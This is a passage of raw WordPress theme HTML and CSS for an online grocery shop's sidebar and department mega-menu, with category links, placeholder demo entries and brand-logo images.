.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
